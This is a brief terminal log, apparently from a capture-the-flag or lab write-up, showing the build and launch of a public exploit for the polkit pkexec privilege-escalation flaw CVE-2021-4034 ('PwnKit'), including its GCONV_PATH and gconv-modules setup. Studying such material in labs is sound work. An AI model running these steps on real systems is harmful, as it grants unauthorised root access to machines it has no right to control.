 [magellan@venus CVE-2021-4034-main]$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
[magellan@venus CVE-2021-4034-main]$ ./cve-2021-4034